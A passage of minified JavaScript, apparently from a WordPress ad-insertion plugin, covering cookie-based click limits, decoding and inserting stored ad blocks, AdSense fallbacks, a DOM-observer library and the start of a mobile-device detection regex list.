  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 